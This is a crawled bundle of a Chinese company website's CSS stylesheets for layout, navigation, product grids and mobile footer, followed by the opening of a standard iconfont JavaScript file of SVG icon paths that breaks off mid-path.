@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1002px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #585858; }

.base_background_color { background-color: #585858; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { overflow-x: hidden; min-width: 320px; }

@media (max-width: 768px) { body { padding-bottom: 44px !important; } }

[id*="my_wrapper"] { overflow: hidden; }

#wrapper { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { #wrapper { width: 750px; } }

@media (min-width: 992px) { #wrapper { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1000px) { #wrapper { width: 1000px; } }

@media (min-width: 1200px) { #wrapper { width: 1000px; } }

.container_ny, .w1200 { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { .container_ny, .w1200 { width: 750px; } }

@media (min-width: 992px) { .container_ny, .w1200 { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container_ny, .w1200 { width: 1200px; } }

/*=============  公共部分结束  =============*/
.lXPopup-btn { width: 110px; height: 30px; outline: 0; border: 0; border-radius: 30px; background-color: #6cabfa; box-shadow: 0 1px 8px rgba(255, 255, 255, 0.2); color: #fff; line-height: 2; cursor: pointer; }

.lXPopup-btn span { color: #fff; }

@media (max-width: 768px) { .right-fixed { display: none; } }

#float_left { display: none; }

@media (max-width: 768px) { #float_left { display: none; } }

/* 首页 */


@media (max-width: 1200px) { #header_bg .header_index .menu_index li { width: 80px; } }

nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; text-align: left; z-index: 999; position:fixed; width:100%; top:0; }

nav.navbar.bootsnav.navbar-default .container { margin: 0; padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

nav.navbar.bootsnav.navbar-default .container::before, nav.navbar.bootsnav.navbar-default .container::after { display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-header { display: flex; justify-content: space-between; align-items: center; }

nav.navbar.bootsnav.navbar-default .container .navbar-header::before, nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { border: none; height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 55px; } }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 44px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a { display: inline-flex; align-items: center; margin: 0 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a .icon { width: 25px; height: 25px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a > span { margin-left: 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; margin: 0; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; margin: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li { background: none; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li a { background: none; text-align: left; line-height: 1.4; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru a::before { width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #fff; font-size: 16px; padding: 15px 12px; margin-bottom: 0; position: relative; z-index: 10; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #585858; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "\ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "\ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


--- FILE ---
content_type: text/css
request_url: http://www.zj-xwbj.com/Templates/templateskaixiang/style/css.css
body_size: 3623
content:
@charset "utf-8";
/* CSS Document */
*{margin:0px;padding:0px;}
ul,li{list-style:none;}
img{border:0px;}
a{text-decoration:none;color:#000;}
body{font-family:"Microsoft YaHei";font-size:12px;color:#000; background:#fff;}

#head_index_bg{width:100%;height:58px; background:#00202d;}
.head_index{width:1000px;margin:0 auto;line-height:56px;}
.head_left{float:left;color:#fff;}
.head_left .a_contact{color:#01a0e4;padding-left:30px;padding-right:6px;}
.head_left .a_index{color:#01a0e4;padding-left:6px;}
.head_left span{color:#d5d6d8;font-weight:bold;}
.head_right{float:right;color:#fff;}
.head_right span{font-family:"Arial";font-size:18px;color:#01a0e4;}
.head_right_tel{float:right;padding-right:6px;padding-top:19px;}

.head_h1{ float: left;display: flex;flex-wrap: wrap;color:#fff; margin-left:25px;}
.head_h1 h1{color:#fff;line-height: 56px;}


#nav{clear:both;width:1000px;height:111px;overflow:hidden;margin:0 auto;}
.logo_index{float:left;width:257px;}
#nav ul{float:left;width:470px;height:111px;line-height:111px;text-align:center;font-size:14px;}
#nav li{float:left;width:94px;height:111px;margin-right:0px;}
.search{ width:204px; height:35px;float:right;margin-top:40px; background:url(search_bg_03.jpg) no-repeat; } /*<!--这是搜索栏背景-->*/ 
.search .input{width:155px;height:25px; line-height:25px; background:#fefefe;margin-left:5px;border:hidden;color:#e1e1e1;padding-left:4px; float:left; margin-top:4px;}
.search .submit{ background:url(search_b.jpg) no-repeat; width:40px; height:35px; float:right;}

#nav a{display:block;float:left;width:94px;height:111px;margin-right:20px;color:#333333;}
#nav a:hover{color:#fff;background:#01a0e4;font-size:14px;}

#banner{clear:both;width:100%;height:400px;margin:0 auto;margin-bottom:45px; background:url(banner_inside.jpg) no-repeat top center;}
.midbg{ 
width:100%; height:533px; position: relative; z-index:1;clear:both}
.iBan { height:533px; overflow:hidden; position:relative;z-index:1;_zoom:1; clear: none;}
.iBanScreen{  height:533px; background-repeat:no-repeat; background-position:center top;
}
.iBanScreen ul{ 
width:100%; height:533px; position:relative; top:0; margin:0 auto;}
.iBanScreen li{ 
width:100%; height:533px; overflow:hidden; position:absolute; display:none;}
.iBanScreen li a{ display:block; width:100%; height:100%}
.iBanScreen .num{ position:absolute; bottom:15px; left:50%; z-index:999; }



#pro_c{clear:both;width:1000px;margin:0 auto;overflow:hidden;margin-bottom:20px;margin-top:35px;}
#pro_c h2{ text-align: center; font-size: 18px; margin-bottom: 25px;}
#pro_c ul{width:1000px;height:36px; background:#f6f6f6;line-height:36px;text-align:center;}
#pro_c li{float:left;width:100px;height:36px;}
#pro_c a{display:block;float:left;width:107px;height:36px;}
#pro_c a:hover{color:#fff;background:url(pro_show_s_08.png) no-repeat;/*font-size:14px;*/}

#pro_show{clear:both;width:1020px;margin:0 auto;overflow:hidden;/*margin-bottom:10px;*/}
#pro_show dl{float:left;width:235px;height:233px;border:1px #c2c2c2 solid;/*margin-right:13px;margin-bottom:14px;*/margin:9px 9px 14px;}
#pro_show dt{width:231px;height:192px;}
#pro_show dd{width:231px;height:41px;font-size:14px;color:#313131;text-align:center;line-height:41px;}

#cont_index{clear:both;width:1006px;height:284px; background:url(content_index_bg.jpg) no-repeat;margin:0 auto;margin-bottom:40px;}

#news_index{float:left;width:365px;height:236px;margin-left:7px;margin-top:41px;}
.news_index_top{width:324px;height:20px;margin-top:25px;font-size:14px;font-weight:bold;line-height:20px;margin-left:4px;}
.news_index_top p{float:left;color:#333333;}
.news_index_top span{color:#ff3400;padding-left:1em;}
.news_index_top img{float:right;margin-top:6px;}

.news_index_b{height:130px;margin-top:25px;margin-left:4px;}
.news_index_list{}
.news_index_list li{height:17px;background:url(news_list_dot_13.jpg) no-repeat;color:#666666;padding-left:8px;margin-bottom:6px;}
.news_index_list li a{display: block; line-height: 17px; height: 17px; overflow: hidden; padding-right:30px;}
.news_index_date{float:right;width:58px;height:130px;color:#1b4c98;}
.news_index_date li{width:58px;height:17px;padding-left:8px;margin-bottom:6px;}
.news_index_list span{float:right; margin-right:10px;}
#tech_index{float:left;width:325px;height:236px;margin-left:1px;margin-top:41px;}
.tech_index_top{width:266px;height:20px;margin-top:25px;font-size:14px;font-weight:bold;line-height:20px;margin-left:28px;}
.tech_index_top p{float:left;color:#333333;}
.tech_index_top span{color:#ff3400;padding-left:1em;}
.tech_index_top img{float:right;margin-top:6px;}
.tech_index_b{width:266px;height:132px; background:url(tech_index_13.jpg) no-repeat;margin:0 auto;margin-top:20px;}

#contact_index{float:left;width:302px;height:277px;margin-left:1px;}
.contact_index_top{width:166px;height:20px;font-size:14px;/*font-weight:bold;*/line-height:20px;margin:0 auto;20px;margin-top:10px;text-align:center;}
.contact_index_top p{color:#fff;}
.contact_index_top span{color:#ff3300;padding-left:1em;}
.contact_index_b dl{font-size:14px;color:#313131;width:210px;height:48px;margin:0 auto;margin-top:19px;}
.contact_index_b dt{width:210px;height:18px; background:url(mobile_config_13.jpg) no-repeat;padding-left:26px;margin-bottom:7px;}
.contact_index_b dd{width:210px;height:18px; background:url(gps_config_16.jpg) no-repeat 0px 3px; ;;padding-left:26px;}

.contact_index_mt{width:242px;margin:0 auto;}
.contact_index_mt table td input{height:30px;margin-right:8px; margin-bottom:8px;font-size:14px;color:#989898;font-style:italic;font-family:"Microsoft YaHei";/*font-weight:bold;*/padding-left:4px; border-radius:8px; background:#dcdcdc; border:none;}
.contact_index_advice{display:block;font-size:14px;color:#989898;font-style:italic;font-family:"Microsoft YaHei";/*font-weight:bold;*/padding-left:4px; border-radius:8px; background:#dcdcdc;margin:0 auto;margin-top:5px; border:none; height:60px;}
.contact_index_button{float:right;width:71px;height:24px;margin-top:5px;margin-right:-5px;}

#foot_index_bg{clear:both;width:100%; background:url(foot_index_bg_07.jpg) repeat-x #ebebeb; overflow:hidden;}
#foot_index{width:1000px;height:57px;margin:0 auto;overflow:hidden;}
#foot_index ul{float:left;font-size:14px;text-align:center;/*line-height:50px;*/color:#818181;}
#foot_index li{float:left;width:122px;height:18px;/* background:url(style/foot_li_bg_10.jpg)  no-repeat;*/margin-top:22px;}
#foot_index a{display:block;float:left;width:122px;height:18px;}
#foot_index span{float:right;font-size:18px;color:#676767;margin-top:20px;}
#foot_index_bg p{font-size:14px;color:#676767;text-align:center;line-height:24px;margin:0 auto;}




#contents{ clear:both; width:100%; overflow:hidden; padding-top:12px; }
.main{ width:1000px; margin:0 auto;}
#contents .left{ width:220px; float:left; border:none;}
.prolist{ padding-bottom:36px; overflow:hidden;}
.prolist h2{ background:url(product_title_bg.jpg) no-repeat; width:220px; height:72px; line-height:54px; color:#fff; text-indent:21px;}
.prolist li{ width:220px; line-height:46px; background:url(prolist_li_bg.jpg) no-repeat; height:auto; }
.prolist li a{text-indent:21px; height:46px; line-height:46px; width:220px; display:block;color:#000; }
.prolist li a:hover{ color:#fff; background:#b60000; }
.level{ padding-left:20px;}
.contactL{ text-align:center; font-family:"宋体"; font-size:12px; color:#4b4b4b;width:220px; margin-bottom:61px;}
.titlel{ background:url(contact_title_bg.jpg) no-repeat; width:220px; height:55px; clear:both; font-size:20px; color:#FFF; text-align:left; line-height:55px; text-indent:21px;}
.tel_left{ font-family:Impact; font-size:25.43px; color:#c42715;}
.title_left{ border-left:1px solid #e8e8e8; border-right:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8; width:218px; padding-top:20px; line-height:27px; padding-bottom:20px;}
.title_left img { padding-bottom:20px;}



#contents .right{width:737px;float:right; border:1px solid #e8e8e8; margin-bottom:20px;}
#contents .right ul{ padding-top:20px;}
.title_in{clear:both; background:url(title_in_bg.jpg) no-repeat left bottom; height:67px; line-height:67px; }
.title_in h4,.title_in h2{ font-size:16px; color:#0a090e; text-indent:16px; background:#fafafa; line-height:67px;}
.title_in .position,.title_in .pos{ float:right; padding-right:15px;}

.product{ width:737px; }
.imglist { width:720px; margin:0 auto; clear:both;}
.imglist li { width:165px; height:190px; margin:0px 6px 0px 8px; float:left; text-align:center; margin-bottom:10px;}
.imglist li a { display:block; float:left;text-align:center;}
.imglist li a p {line-height:22px; }
.imglist li a img {border:1px solid #d6d6d6; margin-bottom:5px;}

.news{ width:737px;padding-bottom:20px;}
.news ul{ padding-bottom:20px;}
.news li{ line-height:40px;  background:url(news_a_bg.jpg) no-repeat 15px -12px;}
.news li a{ display:block;  height:40px; line-height:40px; text-indent:18px; width:706px; padding-left:18px; overflow:hidden;}
.news li a:hover .date{ color:#1e5d9e;}
.news li a:hover { color:#1e5d9e;}
.news .date{ float:right; padding:0; margin:0;}

.nr_table {margin-bottom: 10px;}
.LeftBotton { float: left; background: url(LeftBotton.jpg) no-repeat left center; width: 45px;height: 80px;display: block;}
.rightBotton {float: right;background: url(rightBotton.jpg) no-repeat right center;width: 45px;height: 80px;display: block;}
.imgcenter{text-align:center; display:block; margin:0px auto;}

.page{clear:both; float:right; padding-bottom:15px; padding-right:10px;}
.page a{ margin-left:20px;}

.h1title{ height:35px; line-height:35px; font-size:14px; text-align:center; margin-top:20px;} 
.content_in{ line-height:22px; text-align:left; padding:20px;}
#title_extra{ text-align:center; height:25px; margin:0 auto; line-height:50px;}
.des{ text-align:center; height:35px; line-height:35px;}
#up_down{ text-align:center; line-height:35px; margin-top:20px;}
#up_down a{color:#3e3431;}
#related_product { margin-top:35px;}

.content_in{}
.content_in table{ width:100%; text-align:center;}
#names{ width:100%; height:35px; line-height:35px; margin-bottom:15px;}
#tels{ width:100%; height:35px; line-height:35px; margin-bottom:15px;}
#mail{ width:100%; height:35px; line-height:35px; margin-bottom:15px;}
#conters{ width:100%; height:100px; line-height:35px; margin-bottom:15px;}
.zxlytj_ny{ width:150px; height:45px; font-size:16px; color:#FFF; background:#FC0; margin:0 auto;}


.page ul{
    display: flex;
    justify-content: center;
    align-items: center;
}



.lXPopup-btn1 {
    width: 110px;
    height: 30px;
    border-radius: 30px;
    border: 0;
    outline: 0;
    background-color: #029fe6;
    line-height: 2;
    color: #fff;
    cursor: pointer;

}

.right-fixed.right-fixed{
  --fixed-theme-color:rgba(0,0,0,0.59);
  --form-theme-color: #029fe6;
  --li-hover-color: #029fe6;
}
/*在线咨询不透明*/
.right-fixed-ul .fixed-Consulting .qq-ground.qq-ground{ 
 --fixed-theme-color:#029fe6;
}

.right-fixed-ul .fixed-form .submit.submit { background-color: #fff;}

.swiper-slide img{ max-width:100%;}

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }

.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color: #337fe5; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }
.row{ margin:0px;}

@media (max-width: 768px) {  
.mobile_footer{ display:block;}

}

.about{ clear:both; text-align:center;}


@media (max-width: 1020px) {  
.head_index{ width:100%;}
#nav{ width:100%;}
#pro_c{ width:100%; height:auto;}
#pro_c ul{ width:100%; padding-left:0px;height:auto; overflow:hidden;}
#pro_c li{ width:10%;height:auto;}
#pro_c li img{ max-width:100%; height:auto;}
#pro_c a{ width:100%;}
#pro_show{ width:100%;display: flex;flex-wrap: wrap; height:auto;}
#pro_show dl{ width:24%; margin:0.5%;height:auto;}
#pro_show dt{ width:100%; height:auto;}
#pro_show dl img{ max-width:100%; height:auto;}
#pro_show dd{ width:100%; overflow:hidden;}
#pro_show dd a{ display:block; overflow:hidden; height:44px; }
#cont_index{ width:100%; background-size:100% 100%;}
#news_index{ width:36.5%; margin-left:0.5%;}
#tech_index{ width:32.5%;}
#contact_index{ width:30%;}
.tech_index_top{ width:auto; margin-left:10px;}
#tech_index img{ max-width:100%;}
.tech_index_b{ max-width:100%; width:auto;}
.contact_index_mt{ max-width:100%;}
.news_index_top{ width:auto; }
#foot_index{ width:100%;}
#foot_index ul{ width:70%;}
#foot_index li{ width:20%;}
.main{ width:100%;}
#contents .left{ width:24%;}
#contents .right{ width:75%;}
.prolist li a{ width:100%;}
.prolist li{ width:100%; background-size:100% 100%;}
.prolist h2{ width:100%; background-size:100% 100%;}
.titlel{ width:100%; background-size:100% 100%;}
.contactL{ width:100%;}
.title_left{ width:100%;}
.news{ width:100%;}
.news li a{ width:100%;}
.content_in img{ max-width:100%; height:auto; }
.imglist{ width:100%;}
.product{ width:100%;}
.imglist{display: flex;flex-wrap: wrap;}
.imglist li{width:24%; margin:0.5%;height:auto;}
.imglist li img{ width:100%; height:auto;}
.imgcenter{ max-width:100%;}


}

@media (max-width: 991px) {  
#head_index_bg{ display:none;}
#nav{ display:none;}
.none992{ height:60px;}
.news_index_list span{ margin-right:10px;}
#banner{ display:none;}
}

@media (max-width: 767px) {  
#pro_c li{ width:20%;}
#pro_show dl{ width:32%; margin:0.6%;}
#news_index{ width:50%; margin-left:0%;}
#tech_index{ width:50%;margin-left:0%;}
#contact_index{ display:none;}
#cont_index{ background:none;}
#foot_index{ display:none;}
#contents .left{ display:none;  }
#contents .right{ width:100%;}
.imglist li{ width:32%; margin:0.6%;}


}

@media (max-width: 550px) {  
#news_index{ width:100%; margin-left:0%;}
#tech_index{ display:none;  }
#foot_index_bg p{ width:96%; }
.title_in .position, .title_in .pos{ float:none; padding-right:0px;}
.title_in{ height:auto; overflow:hidden; }

}


@media (max-width: 425px) {  
#pro_c li{ width:33.3%;}
#pro_show dl{ width:48%; margin:1%;}
.content_in{ padding:10px; }
.imglist li{ width:48%; margin:1%;}

}

--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js
body_size: 92786
content:
!function(c){var l,h,a,o,i,z,t,m='<svg><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 